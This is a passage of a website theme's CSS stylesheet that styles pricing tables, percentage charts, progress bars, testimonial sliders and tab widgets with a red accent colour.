.price-table5 .price_border:hover .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .price_border:hover .Button_default{
	background:#555555;
}
.price-table5 .best_value {
}
.price-table5 .best_value .price_title {
}
.price-table5 .best_value .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .best_value .price_box {
	border-color:#ed474a;
}
.price-table5 .best_value .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .best_value .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .best_value .Button_default {
	background:#555555;
}

 @media only screen and (min-width: 768px) and (max-width: 991px) {
}
 @media only screen and (max-width: 767px) {

/*price*/	

.price-table .col.best_value {
	margin-top: 0px;
}

.price-table .col.best_value .price_title {
	padding-top: 15px;
	padding-bottom: 11px;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 12px;
}

.price_content {
	margin-bottom: 20px;
}

.price-table .best_value {
	margin-top: 0px !important;
	margin-bottom: 15px !important;
}
}


/*chart*/


.chart_list {
	text-align: center;
}

.chart_list .percentage1 {
	position: relative;
	margin: auto auto 8px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
}

.chart_list .percentage1 .percentage_inner {
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 20px;
	color: #2e2e2e;
}

.chart_list .percentage1 .percentage_inner p {
}


.percentage {
	position: relative;
	color: #FFF;
	height:185px;
	width:185px;
	margin: 20px 0px 50px;
}

.percentage .percentage_inner,
.percentage1 .percentage_inner  {
	position: absolute;
	line-height: 1.5!important;
	text-align: center;
	width: 100%;
	font-size: 20px;
	padding-top: 60px;
}

.percentage i,
.percentage em {
	display: block;
	position: absolute;
	left: 100%;
	margin: -8px 0 0 0px;
	top: 50%;
	width: 53px;
	height: 17px;
	background: url(../images/arrow_2.png) left top;
}

@media only screen and (min-width: 1200px){
.percentage i,
.percentage em{
	margin: -8px 0 0 25px;
}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.percentage {
	margin:20px auto 50px;
}
.percentage i,
.percentage em{
	margin: -8px 0 0 55px;
}
}

 @media only screen and (max-width: 767px) {

.percentage {
	margin: 20px auto 80px;
}

.percentage i,
 .percentage em {
	left: 50%;
	top: 100%;
	margin: 12px 0 0 -8px;
	width: 17px;
	height: 53px;
	background: url(../images/arrow_2.png) left bottom;
}
}


.percentage2{
	position: relative;
	margin: auto auto 8px;
	padding: 9px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
	background-color:#ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.percentage2 .percentage_inner{
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 36px;
	font-weight:bold;
	color: #ffffff;
	line-height: 170px !important;
	padding:0;
}
.chart_list1{
	text-align:center;
}
.chart_list1 > div{
	padding-top:35px;
}
.chart_list1 h3{
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	margin:25px 0 10px;
	font-weight:normal;
}

/*loaded_list*/

.loaded_list p {
	margin: 0px;
	color: #2e2e2e;
}

.loaded_list .progress {
	margin: 0 0 10px;
	height: 26px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list .progress .bar {
	height: 26px;
	line-height: 26px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list .progress .bar span {
	padding-right: 5px;
}


.loaded_list2 p {
	margin: 0px;
	padding-bottom:6px;
}

.loaded_list2 .progress {
	margin: 0 0 10px;
	height: 10px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list2 .progress .bar {
	height: 10px;
	line-height: 10px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list2 .progress .bar span {
	padding-right: 5px;
}


/*number_Animation*/

.number_Animation {
	text-align: center;
	color: #ed474a;
}
.number_Animation .glyphicons {
	font-size: 90px;
}
.number_Animation .number {
	display: block;
	text-align: center;
	font-size: 48px;
}
.number_Animation2 .glyphicons{
	font-size:60px;
	display:block;
	margin:auto;
	padding:8px 0;
}
.number_Animation2 {
	overflow:hidden;}
.number_Animation2 .number  {
	font-size:36px;
}
.number_Animation2 [class*="col-sm"]{
	position:relative;
}
.number_Animation2 [class*="col-sm"]:before{
	content:"";
	position:absolute;
	left:100%;
	top:0;
	bottom:0;
	border-right:1px dashed #e6e6e6;
}


/*blockquote*/
blockquote{
	font-style: italic;
	color: #848484;
	position: relative;
	border: none;
}
blockquote p{
	font-size:13px;
	line-height:1.8;
	text-indent: 50px;
	margin:0;
}

blockquote small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position: absolute;
	bottom: -42px;
	left: 20%;
	padding: 24px 0 0 30px;
}
.blockquote1 .mark{
	font-size:100px;
	width:100px;
	height:100px;
	line-height:145px;
	background-color:#ed474a;
	display:block;
	margin:0 auto 40px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#ffffff;
	font-family:Arial, Helvetica, sans-serif;
	text-indent:-14px;
}
.blockquote1 p{
	font-size:15px;
	color:#444444;
}
.blockquote1 small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position:static;
	padding: 24px 0 0 0px;
	font-size:13px;
	color:#222222;
	font-style:normal;
}
.blockquote1 small:before{
	content:"";
}
.blockquote1 small span {
	display:block;
	color:#ed474a;
	font-size:13px;
	font-weight:bold;
	padding-bottom:5px;
}

/*Testimonials*/

.Testimonials_tab {
	position: relative;
	margin: 0px;
	padding: 0px;
	width: 100%;
	overflow: hidden;
	min-height: 20px;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_tab img {
	max-width:100%;
}
 
.Testimonials_tab li {
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
	width: 100%;
	list-style: none;
	
}

.Testimonials_tab .last_page,
.Testimonials_tab .next_page {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 28px;
	line-height: 28px;
	width: 28px;
	background-color: #f2f2f2;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #797979;
	font-family: Helvetica;
	top: auto;
	bottom: 14px;
	left: auto;
	right: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
	z-index:15;
}

.Testimonials_tab .last_page {
	right: 32px;
}

.Testimonials_tab .last_page:hover,
.Testimonials_tab .next_page:hover {
	color: #FFF;
	text-decoration: none;
}

.Testimonials_tab .dot {
	position: absolute;
	bottom: 0;
	z-index:15;
}

.Testimonials_tab .dot a {
	display: inline-block;
	width: 6px;
	height: 6px;
	border: 2px solid #606060;
	margin: 0 3px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-size: 0;
	text-indent: -999px;
	vertical-align: middle
}

*+html .Testimonials_tab .dot a {
	display: inline;
}

.Testimonials_tab .dot a.actived {
	background: #606060;
	width: 10px;
	height: 10px;
}


.Testimonials_1 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_1 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_1 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_1 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_1 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_1 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_1 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_1 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_1 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_2 .last_page,
.Testimonials_2 .next_page {
	top: auto;
	bottom: 0;
	left: 50%;
}

.Testimonials_2 .last_page {
	right: 32px;
	margin: 0 0 0 -30px;
}

.Testimonials_2 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_2 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_2 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_2 blockquote p {
	padding: 0px;
	text-align: center;
	font-size: 13px;
	color: #808080;
	font-style: normal;
}

.Testimonials_2 .Pic {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 10px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}

.Testimonials_2 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 15px 0 40px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 small:before {
	content: " ";
}

.Testimonials_2 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_3 blockquote {
	background: none;
	padding-bottom: 0px;
	position: relative;
}

.Testimonials_3 .last_page {
	left: 180px;
	bottom: 60px;
}

.Testimonials_3 .next_page {
	left: 210px;
	bottom: 60px;
}

.Testimonials_3 {
	position: relative;
}

.Testimonials_3 .Pic {
	width: 160px;
	height: 160px;
	max-width:50%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
}

.Testimonials_3 li {
	padding-left: 180px;
	min-height: 160px;
	width: auto;
}

.Testimonials_3 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #555;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
	font-style: italic!important;
	text-indent: 0!important;
	text-align: left;
	width: 100px;
}

*+html .Testimonials_3 blockquote span.mark {
	text-indent: -55px!important;
}

.Testimonials_3 small:before {
	content: " ";
}

.Testimonials_3 small span {
	display: block;
	font-size: 15px;
	color: #444444;
	font-weight: bold;
	margin-top: 4px;
	font-style: normal;
	margin-bottom: 3px;
}

.Testimonials_3 small {
	position: static;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 25px 0 40px;
	float: right;
}

.Testimonials_3 .dot {
	left: 180px;
	bottom: 40px;
}

.Testimonials_4 {
	margin: 0;
	padding: 0;
}

.Testimonials_4 li {
	list-style: none;
}

.Testimonials_5 .dot {
	right: 0px;
}

.Testimonials_4 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
}

.Testimonials_4 blockquote p {
	border-bottom: 7px solid #f0f0f0;
	padding: 0px 0px 20px;
	font-size: 13px;
	line-height: 2;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_4 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 0px;
}

.Testimonials_4 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
	border-top: 10px solid #f0f0f0;
}

.Testimonials_4 small img {
	width: 60px;
	height: 60px;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_4 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
	text-indent: 0;
}

.Testimonials_5 blockquote p {
	padding: 0px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
	padding: 20px;
	background-color: #ed474a;
	color: #FFF;
}

.Testimonials_5 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 20px 0 0 0px;
}

.Testimonials_5 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
}

.Testimonials_5 small span {
	display: block;
	font-size: 15px;
	color: #ed474a;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 .last_page,
.Testimonials_5 .next_page {
	top: auto;
	bottom: 5px;
	width: 29px;
	height: 27px;
	background-color: #959998;
	text-indent: -999px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	overflow: hidden;
}

.Testimonials_5 .last_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-right: 6px solid #FFF;
	margin: -6px 0px 0px -9px;
}

.Testimonials_5 .next_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-left: 6px solid #FFF;
	margin: -6px 0px 0px -3px;
}

.Testimonials_6 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 0ms;
	-moz-transition: height ease-in 0ms; /* Firefox 4 */
	-webkit-transition: height ease-in 0ms; /* Safari and Chrome */
	-o-transition: height ease-in 0ms; /* Opera */
	-ms-transition: height ease-in 0ms; /* IE9? */
}
.Testimonials_6 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}

.Testimonials_6 .dot a,
.Testimonials_6 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #2e2e2e;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
.Testimonials_6 .dot a.actived {
	background: #ed474a;
}

.Testimonials_7 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_7 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}
.Testimonials_7 .dot a,
.Testimonials_7 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #FFF;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.Testimonials_7 .dot a.actived {
	background: #ed474a;
}
.Testimonials_7 .ico {
	width:70px;
	height:70px;
	overflow:hidden;
	line-height:100px;
	text-indent:-25px;
	background-color:#ed474a;
	text-align:center;
	margin:0 auto 15px;
	font-size:70px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	color:#FFF;
	text-align:center;
	font-size:26px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	margin:auto;
	position:static;
	font-size:22px;
	color:#ffffff;
}

.Testimonials_8{
	text-align:center;
	text-indent:0;
}
.Testimonials_8 p {
	font-size:16px;
	color:#8a8a8a;
	text-align:center;
	text-indent:0;
}
.Testimonials_8 small{
	color:#3d3f40;
	font-size:16px;
	position:static;
	padding:15px 0 10px;
}
.Testimonials_8 .dot{
	width:100%;
	text-align:center;
}
.Testimonials_8 .dot a{
	width:9px;
	height:9px;
}
.Testimonials_8 .dot a.actived {
	width:13px;
	height:13px;
}


.Testimonials_9 .last_page ,
.Testimonials_9 .next_page{
	width:30px;
	height:30px;
	border:2px solid #494b4d;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	background-color:transparent;
	text-indent:-999px;
	overflow:hidden;
}
.Testimonials_9 .last_page{
	right:52px;
}
.Testimonials_9 .next_page{
	right:15px;
}

.Testimonials_9 .last_page:hover,
.Testimonials_9 .next_page:hover{
	border:2px solid #ed474a;
	background-color:transparent!important;
}
.Testimonials_9 .last_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-left:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -2px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.Testimonials_9 .next_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-right:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.Testimonials_9 .last_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-left:2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-right:2px solid #ed474a;
}

.Testimonials_9 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_9 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_9 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_9 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_9 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_9 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_9 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_9 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
	border:2px solid #ededed;
}

.Testimonials_9 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin:4px 0;
	color:#ed474a;
}

.Testimonials_10,
.Testimonials_10 blockquote,
.Testimonials_10 p {
	text-indent:5px;
	font-style:normal;
	font-size:14px;
	padding:0;
	margin:0;
}
.Testimonials_10 small{
	color:#ed474a;
	position:static;
	margin:0;
	padding:10px 0 30px;
	font-size:14px;
}
.Testimonials_10 small:before {
	content:"";
}

.Testimonials_10 .dot a{
	width:9px;
	height:9px;
	border:none;
	background:#333333;
}
.Testimonials_10 .dot a.actived {
	background:#ed474a;
}


.Testimonials_11 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}
.Testimonials_11 blockquote p {
	padding: 0px;
	text-align: center;
	color: #ffffff;
	font-style: normal;
}
.Testimonials_11 .Pic {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 30px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}
.Testimonials_11 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #ffffff;
	font-style: normal;
	padding: 25px 0 55px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 small:before {
	content: " ";
}
.Testimonials_11 small span {
	display: block;
	font-weight: bold;
	margin-top: 4px;
	text-transform: uppercase;
}
.Testimonials_11 .last_page,
.Testimonials_11 .next_page {
	width:40px;
	height:40px;
	line-height:40px;
	top: 30px;
	bottom: auto;
	left: 50%;
	margin:0 0 0 60px;
	color:#ffffff;
	background:none;
	border:1px solid #ffffff;
	transition: background-color ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.Testimonials_11 .last_page {
	right: 32px;
	margin: 0 0 0 -100px;
}
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.Testimonials_11 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 .dot a {
	border: 2px solid #ffffff;
	width: 13px;
	height: 13px;
}
.Testimonials_11 .dot a.actived {
	width: 13px;
	height: 13px;
	border: 1px solid #ffffff;
	background: #ffffff;
}

@media only screen and (max-width: 767px) {
.Testimonials_3 li {
	padding-left:100px;
}
.Testimonials_3 .Pic {
	width: 80px;
	height: 80px;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	font-size:18px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	font-size:14px;
}
}


/* horizontalTab_Top_1*/

.horizontalTab_Top_1 {
	padding-bottom: 15px;
}

.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover {
	margin-right: 10px;
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li span,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	background-color: #fafafa;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
}

.horizontalTab_Top_2 {
	padding-bottom: 15px;
}

.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover {
	margin: 0 5px 3px 0;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 ul.resp-tabs-list li span,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover span {
	padding: 10px 12px;
	font-size: 14px;
	color: #FFF!important;
}

.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span {
	background-color: #fafafa;
	color: #2e2e2e!important;
}

.horizontalTab_Top_2 .resp-tabs-container {
	background-color: #fafafa;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	margin: 0 10px 5px 0;
	border: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
	background: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background-color: #2e2e2e;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active span,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover span,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover span {
	color: #FFF!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list {
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 .resp-tabs-container {
	border: none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li{
	border:none;
	border-right:1px solid #FFF;
	
}
.horizontalTab_Top_4 ul.resp-tabs-list li span{
	padding:10px 50px 10px 15px ;
	background-color:#f1f2f2;
	font-size:15px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
	padding-top:7px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li:last-child{
	border-right:none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active:last-child {
	border-right:1px solid #e8e8e8;
}

.verticalTab_Left_1 {
	padding-bottom: 15px;
}

.verticalTab_Left_1 .resp-tab-content {
	border: none;
}

.verticalTab_Left_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
 	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_1 ul.resp-tabs-list li span,
.verticalTab_Left_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active {
	margin-right: -1px;
	padding-right: 4px;
	border: 1px solid #d6d6d6!important;
	border-right: none!important;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e;
}

.verticalTab_Left_2 {
	padding-bottom: 15px;
}

.verticalTab_Left_2 .resp-tab-content {
	border: none;
}

.verticalTab_Left_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
}

.verticalTab_Left_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_2 ul.resp-tabs-list li span,
.verticalTab_Left_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active {
	margin-right: 3px;
	padding-right: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Left_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.verticalTab_Left_3 .resp-tab-content {
	border: none;
}

.verticalTab_Left_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px;
	margin: 0;
}

.verticalTab_Left_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

.verticalTab_Left_3 ul.resp-tabs-list li:hover span {
	color: #FFF;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	color: #FFF;
	padding-right: 15px;
	background: transparent!important;
}

.verticalTab_Left_3 ul.resp-tabs-list li {
	margin-bottom: 12px;
	margin-right: 10px;
	text-align: center;
}

.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active,
.verticalTab_Left_3 ul.resp-tabs-list li.resp-tab-active:hover {
